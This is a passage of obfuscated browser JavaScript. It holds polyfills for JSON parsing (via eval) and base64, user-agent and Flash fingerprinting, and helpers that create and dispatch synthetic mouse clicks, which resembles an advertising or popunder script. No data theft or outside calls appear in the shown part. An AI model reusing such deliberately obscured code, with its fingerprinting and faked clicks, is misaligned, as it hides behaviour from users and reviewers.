this[_0x49db04(0x1de)]();}function _0x57ec9e(_0x38f02b){var _0x2f5f7c=a0_0x2e74;_0x227e6d['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78']=0x0;return _0x227e6d[_0x2f5f7c(0x206)](_0x38f02b)?'\x22'+_0x38f02b[_0x2f5f7c(0xad)](_0x227e6d,function(_0x3b2240){var _0x57ddda=_0x2f5f7c;var _0x149ef7=_0x19d596[_0x3b2240];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x149ef7?_0x149ef7:'\x5c\x75'+(_0x57ddda(0xea)+_0x3b2240['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x57ddda(0x24e)](-0x4);})+'\x22':'\x22'+_0x38f02b+'\x22';}function _0x492e7c(_0x764cab,_0x525f3f){var _0x6b282=a0_0x2e74;var _0x4672c5,_0x16c6ba,_0x1aa3c0,_0x4bebe6,_0x3d6b9d=_0x50dd5d,_0x74d211,_0x4e2e56=_0x525f3f[_0x764cab];_0x4e2e56&&_0x6b282(0x130)===typeof _0x4e2e56&&_0x6b282(0x1ba)===typeof _0x4e2e56[_0x6b282(0xbf)]&&(_0x4e2e56=_0x4e2e56[_0x6b282(0xbf)](_0x764cab));'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x4f1ae0&&(_0x4e2e56=_0x4f1ae0[_0x6b282(0x233)](_0x525f3f,_0x764cab,_0x4e2e56));switch(typeof _0x4e2e56){case _0x6b282(0xa0):return _0x57ec9e(_0x4e2e56);case _0x6b282(0x199):return isFinite(_0x4e2e56)?String(_0x4e2e56):_0x6b282(0x244);case _0x6b282(0x22d):case _0x6b282(0x244):return String(_0x4e2e56);case _0x6b282(0x130):if(!_0x4e2e56)return _0x6b282(0x244);_0x50dd5d+=_0x2a94fe;_0x74d211=[];if(_0x6b282(0x26a)===Object[_0x6b282(0x93)][_0x6b282(0x1f1)]['\x61\x70\x70\x6c\x79'](_0x4e2e56)){_0x4bebe6=_0x4e2e56[_0x6b282(0x23a)];for(_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x74d211[_0x4672c5]=_0x492e7c(_0x4672c5,_0x4e2e56)||_0x6b282(0x244);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x5b\x0a'+_0x50dd5d+_0x74d211['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x5d':'\x5b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x5d':'\x5b\x5d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}if(_0x4f1ae0&&_0x6b282(0x130)===typeof _0x4f1ae0)for(_0x4bebe6=_0x4f1ae0[_0x6b282(0x23a)],_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x6b282(0xa0)===typeof _0x4f1ae0[_0x4672c5]&&(_0x16c6ba=_0x4f1ae0[_0x4672c5],(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0));else for(_0x16c6ba in _0x4e2e56)Object[_0x6b282(0x93)][_0x6b282(0x173)]['\x63\x61\x6c\x6c'](_0x4e2e56,_0x16c6ba)&&(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x7b\x0a'+_0x50dd5d+_0x74d211[_0x6b282(0x200)]('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x7d':'\x7b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x7d':'\x7b\x7d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}}var _0x32b8ee=/^[\],:{}\s]*$/,_0x244cf8=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x203353=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xb0d1c9=/(?:^|:|,)(?:\s*\[)+/g,_0x227e6d=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x53ff8c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x2071e8(0x1ba)!==typeof Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){var _0x24a2b0=_0x2071e8;return isFinite(this['\x76\x61\x6c\x75\x65\x4f\x66']())?this[_0x24a2b0(0x1df)]()+'\x2d'+_0x334016(this[_0x24a2b0(0x1db)]()+0x1)+'\x2d'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x334016(this[_0x24a2b0(0xb0)]())+'\x3a'+_0x334016(this[_0x24a2b0(0x16d)]())+'\x5a':null;},Boolean[_0x2071e8(0x93)][_0x2071e8(0xbf)]=_0x13b7be,Number[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be,String[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be);var _0x50dd5d,_0x2a94fe,_0x19d596,_0x4f1ae0;'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x2071e8(0xbb)]&&(_0x19d596={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x5d8ab6,_0x311909,_0x11fa89){var _0x2166d1=_0x2071e8;var _0x2c403a;_0x2a94fe=_0x50dd5d='';if(_0x2166d1(0x199)===typeof _0x11fa89)for(_0x2c403a=0x0;_0x2c403a<_0x11fa89;_0x2c403a+=0x1)_0x2a94fe+='\x20';else _0x2166d1(0xa0)===typeof _0x11fa89&&(_0x2a94fe=_0x11fa89);if((_0x4f1ae0=_0x311909)&&_0x2166d1(0x1ba)!==typeof _0x311909&&(_0x2166d1(0x130)!==typeof _0x311909||_0x2166d1(0x199)!==typeof _0x311909[_0x2166d1(0x23a)]))throw Error(_0x2166d1(0x27a));return _0x492e7c('',{'':_0x5d8ab6});});_0x2071e8(0x1ba)!==typeof JSON[_0x2071e8(0x156)]&&(JSON[_0x2071e8(0x156)]=function(_0x35fe0c,_0xc0029){var _0x320dae=_0x2071e8;function _0x492510(_0x14c2f3,_0x2b0ef6){var _0x41d419=a0_0x2e74;var _0x1ae220,_0x14355c,_0x2570df=_0x14c2f3[_0x2b0ef6];if(_0x2570df&&_0x41d419(0x130)===typeof _0x2570df)for(_0x1ae220 in _0x2570df)Object[_0x41d419(0x93)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'][_0x41d419(0x233)](_0x2570df,_0x1ae220)&&(_0x14355c=_0x492510(_0x2570df,_0x1ae220),void 0x0!==_0x14355c?_0x2570df[_0x1ae220]=_0x14355c:delete _0x2570df[_0x1ae220]);return _0xc0029[_0x41d419(0x233)](_0x14c2f3,_0x2b0ef6,_0x2570df);}var _0x1a84b4;_0x35fe0c=String(_0x35fe0c);_0x53ff8c[_0x320dae(0x24d)]=0x0;_0x53ff8c[_0x320dae(0x206)](_0x35fe0c)&&(_0x35fe0c=_0x35fe0c[_0x320dae(0xad)](_0x53ff8c,function(_0x251834){var _0x90274=_0x320dae;return'\x5c\x75'+(_0x90274(0xea)+_0x251834[_0x90274(0x190)](0x0)[_0x90274(0x1f1)](0x10))[_0x90274(0x24e)](-0x4);}));if(_0x32b8ee[_0x320dae(0x206)](_0x35fe0c['\x72\x65\x70\x6c\x61\x63\x65'](_0x244cf8,'\x40')[_0x320dae(0xad)](_0x203353,'\x5d')['\x72\x65\x70\x6c\x61\x63\x65'](_0xb0d1c9,'')))return _0x1a84b4=eval('\x28'+_0x35fe0c+'\x29'),_0x320dae(0x1ba)===typeof _0xc0029?_0x492510({'':_0x1a84b4},''):_0x1a84b4;throw new SyntaxError(_0x320dae(0x27f));});}());(function(){var _0x3ff1b2=a0_0x2e74;_0x3ff1b2(0x1e1)in window&&'\x62\x74\x6f\x61'in window||(window[_0x3ff1b2(0x1e1)]=function(_0x323301){var _0xc53d95=_0x3ff1b2;_0x323301=String(_0x323301);var _0x3f1879=0x0,_0x445a82=[],_0x4268db=0x0,_0x298fe2=0x0,_0x333f44;_0x323301=_0x323301[_0xc53d95(0xad)](/\s/g,'');_0x323301[_0xc53d95(0x23a)]%0x4||(_0x323301=_0x323301[_0xc53d95(0xad)](/=+$/,''));if(0x1===_0x323301[_0xc53d95(0x23a)]%0x4)throw Error(_0xc53d95(0x268));if(/[^+/0-9A-Za-z]/[_0xc53d95(0x206)](_0x323301))throw Error(_0xc53d95(0x268));for(;_0x3f1879<_0x323301[_0xc53d95(0x23a)];)_0x333f44='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0xc53d95(0x222)](_0x323301[_0xc53d95(0x232)](_0x3f1879)),_0x4268db=_0x4268db<<0x6|_0x333f44,_0x298fe2+=0x6,0x18===_0x298fe2&&(_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x10&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db&0xff)),_0x4268db=_0x298fe2=0x0),_0x3f1879+=0x1;0xc===_0x298fe2?_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x4&0xff)):0x12===_0x298fe2&&(_0x4268db>>=0x2,_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4268db&0xff)));return _0x445a82['\x6a\x6f\x69\x6e']('');},window[_0x3ff1b2(0x16c)]=function(_0x565fa8){var _0x1e7a97=_0x3ff1b2;_0x565fa8=String(_0x565fa8);var _0x2bc726=0x0,_0x5b269f=[],_0x5ee854,_0x1c5ee7,_0x54d379,_0x2ba4ae;if(/[^\x00-\xFF]/[_0x1e7a97(0x206)](_0x565fa8))throw Error(_0x1e7a97(0x268));for(;_0x2bc726<_0x565fa8['\x6c\x65\x6e\x67\x74\x68'];)_0x5ee854=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x1c5ee7=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x54d379=_0x565fa8[_0x1e7a97(0x190)](_0x2bc726++),_0x2ba4ae=_0x5ee854>>0x2,_0x5ee854=(_0x5ee854&0x3)<<0x4|_0x1c5ee7>>0x4,_0x1c5ee7=(_0x1c5ee7&0xf)<<0x2|_0x54d379>>0x6,_0x54d379&=0x3f,_0x2bc726===_0x565fa8[_0x1e7a97(0x23a)]+0x2?_0x54d379=_0x1c5ee7=0x40:_0x2bc726===_0x565fa8['\x6c\x65\x6e\x67\x74\x68']+0x1&&(_0x54d379=0x40),_0x5b269f[_0x1e7a97(0xf3)](_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x2ba4ae),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x5ee854),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x1c5ee7),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x54d379));return _0x5b269f[_0x1e7a97(0x200)]('');});}());Array[_0xf8253(0x93)][_0xf8253(0x222)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x222)]=function(_0x32c39b,_0x59b25a){var _0x1ced2c=_0xf8253;var _0x749716;if(!this)throw new TypeError(_0x1ced2c(0x15a));var _0x1b0085=Object(this),_0x1e03dc=_0x1b0085[_0x1ced2c(0x23a)]>>>0x0;if(!_0x1e03dc)return-0x1;_0x749716=+_0x59b25a||0x0;Infinity===Math[_0x1ced2c(0xe8)](_0x749716)&&(_0x749716=0x0);if(_0x749716>=_0x1e03dc)return-0x1;for(_0x749716=Math[_0x1ced2c(0x205)](0x0<=_0x749716?_0x749716:_0x1e03dc-Math[_0x1ced2c(0xe8)](_0x749716),0x0);_0x749716<_0x1e03dc;){if(_0x749716 in _0x1b0085&&_0x1b0085[_0x749716]===_0x32c39b)return _0x749716;_0x749716++;}return-0x1;});String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x72\x69\x6d']||(String[_0xf8253(0x93)]['\x74\x72\x69\x6d']=function(){var _0x3bd08f=_0xf8253;return this[_0x3bd08f(0xad)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x515f57[_0xf8253(0x93)]['\x66']=function(_0x46d6b2){return this['\x68'][_0x46d6b2];};_0x515f57[_0xf8253(0x93)]['\x62']=function(_0xe45844){this['\x68'][_0xe45844]=!0x0;};_0x515f57[_0xf8253(0x93)]['\x53']=function(_0x2165cf){var _0x45c869=this['\x68'],_0xabd6ee;for(_0xabd6ee in _0x45c869)if(null===_0x2165cf(_0xabd6ee))break;};_0x515f57['\x62']=function(_0x2bf0f8){var _0x4d6eb=_0xf8253;if(_0x4d6eb(0x1ba)!=typeof _0x2bf0f8[_0x4d6eb(0xf3)])throw Error(_0x4d6eb(0x191));for(var _0x1e7156=new _0x515f57(),_0x4dadb4=0x0;_0x4dadb4<_0x2bf0f8[_0x4d6eb(0x23a)];_0x4dadb4++)_0x1e7156['\x62'](_0x2bf0f8[_0x4dadb4]);return _0x1e7156;};var _0x22c507=new _0x515f57(),_0x34ec06=function(_0x1df7d1){for(var _0x552e50=[],_0x594613,_0x577302=0x0;0x100>_0x577302;_0x577302++){_0x594613=_0x577302;for(var _0x3645db=0x0;0x8>_0x3645db;_0x3645db++)_0x594613&0x1?(_0x594613>>>=0x1,_0x594613^=_0x1df7d1):_0x594613>>>=0x1;_0x552e50[_0x577302]=_0x594613;}return _0x552e50;}(0xedb88320),_0x2502e3=navigator[_0xf8253(0x1a9)][_0xf8253(0x123)](),_0x5ced28={},_0xb87646={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x304b3c=new function(){var _0x26b8c3=_0xf8253;this['\x4f']=function(){var _0x524e4d=a0_0x2e74;return/windows/[_0x524e4d(0x206)](_0x2502e3);};this['\x41']=function(){var _0x92fa66=a0_0x2e74;return/macintosh/[_0x92fa66(0x206)](_0x2502e3);};this[_0x26b8c3(0x21d)]=function(){var _0x460fdf=_0x26b8c3;return(/chrome/['\x74\x65\x73\x74'](_0x2502e3)||/crios/[_0x460fdf(0x206)](_0x2502e3))&&!/edge/[_0x460fdf(0x206)](_0x2502e3);};this['\x66']=function(){return/msie|trident\//['\x74\x65\x73\x74'](_0x2502e3)&&!/opera/['\x74\x65\x73\x74'](_0x2502e3);};this['\x57']=function(){var _0x15947f=_0x26b8c3;return/uc(web|browser)/[_0x15947f(0x206)](_0x2502e3);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2502e3);};this['\x42']=function(){return/safari/['\x74\x65\x73\x74'](_0x2502e3)&&!this['\x63\x68\x72\x6f\x6d\x65']();};this['\x56']=function(){var _0x1ec6d0=_0x26b8c3;return/titan/[_0x1ec6d0(0x206)](_0x2502e3);};this['\x62']=function(_0x291433){return _0x2d7bef(_0xb87646['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x4df29a=a0_0x2e74;var _0x386d75=[];switch(_0x291433){case _0xb87646['\x78\x63']:_0x386d75=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x55\x63']:_0x386d75=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x46\x63']:_0x386d75=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x4a\x63']:_0x386d75=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0xb87646['\x4b\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x49\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x52']:_0x386d75=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x24']:_0x386d75=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x61']:_0x386d75=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x63']:_0x386d75=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x392769=0x0,_0x57cb3b=_0x386d75[_0x4df29a(0x23a)];_0x392769<_0x57cb3b;_0x392769++){var _0x1322fd=_0x2502e3['\x6d\x61\x74\x63\x68'](_0x386d75[_0x392769]);if(_0x1322fd&&_0x1322fd[0x1])return parseFloat(_0x1322fd[0x1]);}return 0x0;});};this['\x54']=function(){var _0x615333=_0x26b8c3;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x615333(0x206)](_0x2502e3);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){return/iphone/['\x74\x65\x73\x74'](_0x2502e3);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x2502e3);};this['\x55']=function(){var _0x1f9633=_0x26b8c3;return/linux/[_0x1f9633(0x206)](_0x2502e3);};this['\x4e']=function(){var _0x24b4bf=_0x26b8c3;return/ipad/[_0x24b4bf(0x206)](_0x2502e3);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x2d7bef(_0xb87646['\x79\x63'],function(){var _0x5ed2d8=a0_0x2e74;try{return new ActiveXObject(_0x5ed2d8(0x218)),!0x0;}catch(_0x2e4470){return navigator[_0x5ed2d8(0x174)][_0x5ed2d8(0x1ad)]&&navigator[_0x5ed2d8(0x174)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68'][_0x5ed2d8(0x1a1)];}});};}(),_0x2b6ea0={'\x4d\x61':[],'\x77':function(_0x2feaca,_0xc890f5,_0x493318,_0x55970a,_0x174af3){var _0x21bc31=_0xf8253;window[_0x21bc31(0x1a3)]?(_0x55970a[_0x21bc31(0x1a3)](_0x2feaca,_0xc890f5,_0x493318),_0x174af3||_0x2b6ea0['\x4d\x61'][_0x21bc31(0xf3)]([_0x2feaca,_0xc890f5,_0x493318,_0x55970a])):window[_0x21bc31(0x1cc)]&&(_0x55970a['\x65'+_0x2feaca+_0xc890f5]=_0xc890f5,_0x55970a[_0x2feaca+_0xc890f5]=function(){var _0x41d18c=_0x21bc31;if(_0x55970a['\x65'+_0x2feaca+_0xc890f5])_0x55970a['\x65'+_0x2feaca+_0xc890f5](window[_0x41d18c(0x104)]);},_0x55970a[_0x21bc31(0x1cc)]('\x6f\x6e'+_0x2feaca,_0x55970a[_0x2feaca+_0xc890f5]),_0x174af3||_0x2b6ea0['\x4d\x61']['\x70\x75\x73\x68']([_0x2feaca,_0xc890f5,_0x493318,_0x55970a]));},'\x49':function(_0xfb6a64,_0x58436d,_0x54e46d,_0x1e1736){var _0x1493d1=_0xf8253;window[_0x1493d1(0x254)]?_0x1e1736[_0x1493d1(0x254)](_0xfb6a64,_0x58436d,_0x54e46d):window[_0x1493d1(0x21c)]&&(_0x1e1736['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0xfb6a64,_0x1e1736[_0xfb6a64+_0x58436d]),_0x1e1736[_0xfb6a64+_0x58436d]=null,_0x1e1736['\x65'+_0xfb6a64+_0x58436d]=null);},'\x64\x64':function(){var _0x4a2f0e=_0xf8253;for(var _0xd0f4ce=_0x2b6ea0['\x4d\x61'],_0x1e9778=_0xd0f4ce[_0x4a2f0e(0x23a)],_0x1fe300=0x0;_0x1fe300<_0x1e9778;_0x1fe300++)try{_0x2b6ea0['\x49'][_0x4a2f0e(0x192)](null,_0xd0f4ce[_0x1fe300]);}catch(_0x30f4c7){}_0x2b6ea0['\x4d\x61']=[];},'\x71\x66':function(_0x5c1fdb){var _0x451017=_0xf8253;_0x5c1fdb[_0x451017(0x272)]=!0x0;_0x5c1fdb[_0x451017(0x22f)]&&_0x5c1fdb[_0x451017(0x22f)]();},'\x51\x64':function(_0x14f583){var _0xb35e2d=_0xf8253;_0x14f583[_0xb35e2d(0x272)]=!0x0;_0x14f583['\x61\x66']=!0x1;_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x1f2309){var _0x109b23=_0xf8253;_0x1f2309['\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65']=!0x1;_0x1f2309[_0x109b23(0x14d)]&&_0x1f2309[_0x109b23(0x14d)]();},'\x69\x61':function(_0x452ffc){var _0xfe5b33=_0xf8253;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x133)])_0x452ffc();else if(window[_0xfe5b33(0xcf)])window['\x6a\x51\x75\x65\x72\x79'](_0x1c2c04[_0xfe5b33(0x1cf)])[_0xfe5b33(0xbe)](_0x452ffc);else{var _0x242574=function(){var _0x1bb3fb=_0xfe5b33;_0x2b6ea0['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2b6ea0['\x49'](_0x1bb3fb(0xd0),_0x242574,!0x0,_0x1c2c04);_0x1c2c04[_0x1bb3fb(0x1cf)]['\x62\x6f\x64\x79']?_0x452ffc():_0x2b6ea0['\x69\x61'](_0x452ffc);};if(_0x2b6ea0['\x4d\x62']()||_0xfe5b33(0xdd)!==_0x1c2c04[_0xfe5b33(0x1cf)][_0xfe5b33(0x164)]&&!_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x110)][_0xfe5b33(0x112)]){var _0x232ae4=function(){var _0x27690b=_0xfe5b33;_0x1c2c04[_0x27690b(0x1cf)][_0x27690b(0x133)]?_0x242574():_0x206763(_0x232ae4,0x5);};_0x206763(_0x232ae4,0x5);}else _0x2b6ea0['\x77']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04[_0xfe5b33(0x1cf)],!0x1),_0x2b6ea0['\x77'](_0xfe5b33(0xd0),_0x242574,!0x0,_0x1c2c04,!0x1);}},'\x74\x64':function(_0x8fc740,_0x34ec56,_0x4e5560,_0x1cbc30,_0x23fdfe){var _0x2f3f1b=_0xf8253;var _0x1059ea;_0x34ec56={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x2f3f1b(0x140)!=_0x8fc740,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34ec56,'\x73\x63\x72\x65\x65\x6e\x59':_0x4e5560,'\x63\x6c\x69\x65\x6e\x74\x58':_0x1cbc30,'\x63\x6c\x69\x65\x6e\x74\x59':_0x23fdfe,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof _0x1c2c04[_0x2f3f1b(0x1cf)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'])_0x1059ea=_0x24967b[_0x2f3f1b(0x25b)](_0x2f3f1b(0x139)),_0x1059ea[_0x2f3f1b(0x166)](_0x8fc740,_0x34ec56['\x62\x75\x62\x62\x6c\x65\x73'],_0x34ec56[_0x2f3f1b(0x178)],_0x34ec56[_0x2f3f1b(0x18f)],_0x34ec56[_0x2f3f1b(0x251)],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x58'],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x59'],_0x34ec56[_0x2f3f1b(0x1dd)],_0x34ec56[_0x2f3f1b(0x224)],_0x34ec56[_0x2f3f1b(0xf7)],_0x34ec56[_0x2f3f1b(0x171)],_0x34ec56[_0x2f3f1b(0x143)],_0x34ec56['\x6d\x65\x74\x61\x4b\x65\x79'],_0x34ec56['\x62\x75\x74\x74\x6f\x6e'],_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2f3f1b(0x133)][_0x2f3f1b(0x11f)]);else if(_0x1c2c04[_0x2f3f1b(0x1cf)][_0x2f3f1b(0x1c3)]){_0x1059ea=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x249a1b in _0x34ec56)_0x1059ea[_0x249a1b]=_0x34ec56[_0x249a1b];_0x1059ea['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x1059ea[_0x2f3f1b(0x260)]]||_0x1059ea[_0x2f3f1b(0x260)];}return _0x1059ea;},'\x64\x61':function(_0x21df1c,_0x667ed4){var _0x3752c2=_0xf8253;_0x1c2c04[_0x3752c2(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']?_0x667ed4['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x21df1c):_0x1c2c04[_0x3752c2(0x1cf)]['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']&&_0x667ed4['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0x21df1c['\x74\x79\x70\x65'],_0x21df1c);},'\x62\x64':function(_0x4688c5){var _0x648797=_0xf8253;_0x4688c5=_0x4688c5||_0x1c2c04[_0x648797(0x104)];var _0x16fa92=_0x4688c5[_0x648797(0x242)],_0x17915d=_0x4688c5[_0x648797(0xc3)];_0x648797(0x1ab)==typeof _0x16fa92&&(_0x16fa92=(_0x4688c5[_0x648797(0x1dd)]||_0x4688c5[_0x648797(0x1f7)])+(_0x24967b[_0x648797(0x133)][_0x648797(0x101)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x101)]||0x0),_0x17915d=(_0x4688c5[_0x648797(0x224)]||_0x4688c5[_0x648797(0x267)])+(_0x24967b['\x62\x6f\x64\x79'][_0x648797(0x1b3)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x1b3)]||0x0));return[_0x16fa92,_0x17915d];},'\x4d\x62':function(){var _0x504fee=_0xf8253;return 